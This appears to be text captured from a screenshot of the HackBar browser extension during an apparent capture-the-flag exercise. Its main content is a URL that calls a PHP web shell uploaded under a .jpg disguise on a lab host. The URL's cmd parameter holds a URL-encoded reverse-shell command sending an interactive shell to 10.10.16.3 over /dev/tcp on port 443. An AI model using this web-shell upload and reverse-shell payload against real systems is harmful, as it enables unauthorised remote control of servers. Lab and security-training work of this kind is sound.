 Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.10.10.146/uploads/10_10_16_3.php.jpg?cmd=sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.3%2F443%200%3E%261
Split URL
Execute
Post data Referer User Agent Cookies Clear All